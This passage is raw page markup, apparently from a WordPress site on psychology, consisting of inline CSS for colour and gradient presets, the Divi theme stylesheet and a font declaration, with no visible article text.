var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='tve_leads_forms-css' href='//de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/editor-layouts/css/frontend.css?ver=3.26' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://de-nouveaux-horizons-en-psychologie.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//de-nouveaux-horizons-en-psychologie.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//de-nouveaux-horizons-en-psychologie.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//de-nouveaux-horizons-en-psychologie.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//de-nouveaux-horizons-en-psychologie.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//de-nouveaux-horizons-en-psychologie.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
